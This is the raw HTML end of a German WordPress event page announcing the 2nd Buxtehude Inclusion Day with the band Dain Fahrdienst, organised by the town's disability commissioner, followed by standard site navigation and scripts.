					<span class="tribe-block__venue__website"><a href="https://www.goldbekhaus.de" target="_self" rel="external">Veranstaltungsort-Website anzeigen</a></span><br />
			
	</div>
	
	</div>


	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="Zeige Links an um Veranstaltungen zu deinem Kalender hinzuzufügen"
						>
							Zum Kalender hinzufügen						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20231202T110000/20231202T150000&#038;text=Dain%20Fahrdienst&#038;details=%3Ch5+class%3D%22wp-block-heading%22%3Ebeim+zweiten+Buxtehuder+Inklusionstag%3C%2Fh5%3E%3Cp%3EDer+2.+Buxtehuder+Inklusionstag+ist+f%C3%BCr+jedermann.%3Cbr%3EHier+treffen+sich+Menschen+mit+und+ohne+Behinderung.%3C%2Fp%3E+%3Cp%3EMusik+von+%3Cstrong%3E%3Ca+href%3D%22https%3A%2F%2Fbarner16.de%2Fbands%2Fdain-fahrdienst%22+data-type%3D%22page%22+data-id%3D%22340%22+target%3D%22_blank%22+rel%3D%22noreferrer+noopener%22%3EDain+Fahrdienst%3C%2Fa%3E%3C%2Fstrong%3E%3C%2Fp%3E+%3Cp%3EInformationsveranstaltung+mit%3Cbr%3E-+Gespr%C3%A4che+mit+Interessenvertretern+und+Politikern%3Cbr%3E-+Pr%C3%A4sentation+von+Verb%C3%A4nden%3C%2Fp%3E+%3Cdiv+style%3D%22height%3A40px%22+aria-hidden%3D%22true%22+class%3D%22wp-block-spacer%22%3E%3C%2Fdiv%3E%3Ch5+class%3D%22wp-block-heading%22+id%3D%22veranstaltungsort%22%3EVeranstaltungsort%3C%2Fh5%3E%3Ch5+class%3D%22wp-block-heading%22%3EVeranstalter%3C%2Fh5%3E&#038;location=VHS%20Buxtehude,%20Bertha-von-Suttner-Allee%209,%20Buxtehude,%2021614,%20Deutschland&#038;trp=false&#038;ctz=Europe/Berlin&#038;sprop=website:https://barner16.de"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Kalender									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>




<h5 class="wp-block-heading">Veranstalter</h5>


<div  class="tribe-block tribe-block__organizer__details tribe-clearfix" >
	<div class="tribe-block__organizer__title">
		<h3>Behindertenbeauftragte der Hansestadt Buxtehude</h3>
	</div>
			<p class="tribe-block__organizer__phone">+49 170 7989817</p>
					<p class="tribe-block__organizer__email">&#066;e&#104;&#105;n&#100;e&#114;t&#101;&#110;&#098;&#101;au&#102;&#116;&#114;a&#103;&#116;er-&#066;u&#120;te&#104;&#117;de&#064;&#119;eb.d&#101;</p>
	</div>
	</div><!-- .entry-content -->

	
</article><!-- #post-11092 -->

	<nav class="navigation pagination" aria-label="Seitennummerierung der Beiträge">
		<h2 class="screen-reader-text">Seitennummerierung der Beiträge</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://barner16.de/tag/konzert/"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg><span class="screen-reader-text">Vorherige Seite</span></a>
<a class="page-numbers" href="https://barner16.de/tag/konzert/"><span class="meta-nav screen-reader-text">Seite </span>1</a>
<span aria-current="page" class="page-numbers current"><span class="meta-nav screen-reader-text">Seite </span>2</span>
<a class="page-numbers" href="https://barner16.de/tag/konzert/page/3"><span class="meta-nav screen-reader-text">Seite </span>3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://barner16.de/tag/konzert/page/9"><span class="meta-nav screen-reader-text">Seite </span>9</a>
<a class="next page-numbers" href="https://barner16.de/tag/konzert/page/3"><span class="screen-reader-text">Nächste Seite</span><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></a></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Blog-Seitenleiste">
	<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">News-Archiv</h2>		<label class="screen-reader-text" for="archives-dropdown-2">News-Archiv</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://barner16.de/2025/12'> Dezember 2025 </option>
	<option value='https://barner16.de/2025/11'> November 2025 </option>
	<option value='https://barner16.de/2025/10'> Oktober 2025 </option>
	<option value='https://barner16.de/2025/09'> September 2025 </option>
	<option value='https://barner16.de/2025/08'> August 2025 </option>
	<option value='https://barner16.de/2025/07'> Juli 2025 </option>
	<option value='https://barner16.de/2025/06'> Juni 2025 </option>
	<option value='https://barner16.de/2025/05'> Mai 2025 </option>
	<option value='https://barner16.de/2025/04'> April 2025 </option>
	<option value='https://barner16.de/2025/03'> März 2025 </option>
	<option value='https://barner16.de/2025/02'> Februar 2025 </option>
	<option value='https://barner16.de/2025/01'> Januar 2025 </option>
	<option value='https://barner16.de/2024/12'> Dezember 2024 </option>
	<option value='https://barner16.de/2024/11'> November 2024 </option>
	<option value='https://barner16.de/2024/10'> Oktober 2024 </option>
	<option value='https://barner16.de/2024/09'> September 2024 </option>
	<option value='https://barner16.de/2024/08'> August 2024 </option>
	<option value='https://barner16.de/2024/07'> Juli 2024 </option>
	<option value='https://barner16.de/2024/06'> Juni 2024 </option>
	<option value='https://barner16.de/2024/05'> Mai 2024 </option>
	<option value='https://barner16.de/2024/04'> April 2024 </option>
	<option value='https://barner16.de/2024/03'> März 2024 </option>
	<option value='https://barner16.de/2024/02'> Februar 2024 </option>
	<option value='https://barner16.de/2024/01'> Januar 2024 </option>
	<option value='https://barner16.de/2023/12'> Dezember 2023 </option>
	<option value='https://barner16.de/2023/11'> November 2023 </option>
	<option value='https://barner16.de/2023/10'> Oktober 2023 </option>
	<option value='https://barner16.de/2023/09'> September 2023 </option>
	<option value='https://barner16.de/2023/07'> Juli 2023 </option>
	<option value='https://barner16.de/2023/06'> Juni 2023 </option>
	<option value='https://barner16.de/2023/05'> Mai 2023 </option>
	<option value='https://barner16.de/2023/04'> April 2023 </option>
	<option value='https://barner16.de/2023/03'> März 2023 </option>
	<option value='https://barner16.de/2023/02'> Februar 2023 </option>
	<option value='https://barner16.de/2023/01'> Januar 2023 </option>
	<option value='https://barner16.de/2022/11'> November 2022 </option>
	<option value='https://barner16.de/2022/07'> Juli 2022 </option>
	<option value='https://barner16.de/2022/06'> Juni 2022 </option>
	<option value='https://barner16.de/2022/05'> Mai 2022 </option>
	<option value='https://barner16.de/2022/04'> April 2022 </option>
	<option value='https://barner16.de/2022/03'> März 2022 </option>
	<option value='https://barner16.de/2022/02'> Februar 2022 </option>
	<option value='https://barner16.de/2022/01'> Januar 2022 </option>
	<option value='https://barner16.de/2021/12'> Dezember 2021 </option>
	<option value='https://barner16.de/2021/10'> Oktober 2021 </option>
	<option value='https://barner16.de/2021/03'> März 2021 </option>
	<option value='https://barner16.de/2020/12'> Dezember 2020 </option>
	<option value='https://barner16.de/2020/11'> November 2020 </option>
	<option value='https://barner16.de/2020/10'> Oktober 2020 </option>
	<option value='https://barner16.de/2020/09'> September 2020 </option>
	<option value='https://barner16.de/2020/06'> Juni 2020 </option>
	<option value='https://barner16.de/2020/04'> April 2020 </option>
	<option value='https://barner16.de/2020/03'> März 2020 </option>
	<option value='https://barner16.de/2020/02'> Februar 2020 </option>
	<option value='https://barner16.de/2020/01'> Januar 2020 </option>
	<option value='https://barner16.de/2019/10'> Oktober 2019 </option>
	<option value='https://barner16.de/2019/09'> September 2019 </option>
	<option value='https://barner16.de/2019/08'> August 2019 </option>
	<option value='https://barner16.de/2019/06'> Juni 2019 </option>
	<option value='https://barner16.de/2019/05'> Mai 2019 </option>
	<option value='https://barner16.de/2019/04'> April 2019 </option>
	<option value='https://barner16.de/2019/03'> März 2019 </option>
	<option value='https://barner16.de/2019/02'> Februar 2019 </option>
	<option value='https://barner16.de/2019/01'> Januar 2019 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</section><section id="rss-3" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget rss-widget-feed" href="http://barner16.de/feed/rss"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://barner16.de/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://barner16.de/">Neue Beiträge</a></h2><nav aria-label="Neue Beiträge"><ul><li><a class='rsswidget' href='https://barner16.de/adventskalender-2025-gewinne'>Der Adventskalender 2025 im Überblick</a> <span class="rss-date">25. Dezember 2025</span></li><li><a class='rsswidget' href='https://barner16.de/adventskalender-2025-24'>Adventskalender 2025 – 24. Türchen</a> <span class="rss-date">24. Dezember 2025</span></li><li><a class='rsswidget' href='https://barner16.de/adventskalender-2025-23'>Adventskalender 2025 – 23. Türchen</a> <span class="rss-date">23. Dezember 2025</span></li><li><a class='rsswidget' href='https://barner16.de/adventskalender-2025-22'>Adventskalender 2025 – 22. Türchen</a> <span class="rss-date">22. Dezember 2025</span></li><li><a class='rsswidget' href='https://barner16.de/adventskalender-2025-21'>Adventskalender 2025 – 21. Türchen</a> <span class="rss-date">21. Dezember 2025</span></li><li><a class='rsswidget' href='https://barner16.de/adventskalender-2025-20'>Adventskalender 2025 – 20. Türchen</a> <span class="rss-date">20. Dezember 2025</span></li><li><a class='rsswidget' href='https://barner16.de/weihnachts-ferien-2025'>Weihnachts-Ferien 2025</a> <span class="rss-date">19. Dezember 2025</span></li><li><a class='rsswidget' href='https://barner16.de/adventskalender-2025-19'>Adventskalender 2025 – 19. Türchen</a> <span class="rss-date">19. Dezember 2025</span></li><li><a class='rsswidget' href='https://barner16.de/adventskalender-2025-18'>Adventskalender 2025 – 18. Türchen</a> <span class="rss-date">18. Dezember 2025</span></li><li><a class='rsswidget' href='https://barner16.de/adventskalender-2025-17'>Adventskalender 2025 – 17. Türchen</a> <span class="rss-date">17. Dezember 2025</span></li></ul></nav></section><section id="block-13" class="widget widget_block widget_search"><form role="search" method="get" action="https://barner16.de/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Komplette Webseite durchsuchen</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Suchen ..." value="" type="search" name="s" required /><button aria-label="Suchen" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Zurück an den Anfang</h2>			<div class="textwidget"><p><a href="http://barner16.de/news">← zur News-Übersicht</a>         <a href="http://barner16.de/">zur barner 16 →</a></p>
</div>
		</section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				
<div class="site-info">
	<a class="privacy-policy-link" href="https://barner16.de/datenschutz" rel="privacy-policy">datenschutzerklärung</a><span role="separator" aria-hidden="true"></span>	<a href="https://de.wordpress.org/" class="imprint">
		Mit Stolz präsentiert von WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyseventeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script src="https://barner16.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://barner16.de/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https://barner16.de/wp-admin/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"turnstile":[],"post_id":"13194"};
//# sourceURL=tve-dash-frontend-js-extra
</script>
<script src="https://barner16.de/wp-content/plugins/thrive-visual-editor/thrive-dashboard/js/dist/frontend.min.js?ver=10.7.3" id="tve-dash-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://barner16.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://barner16.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 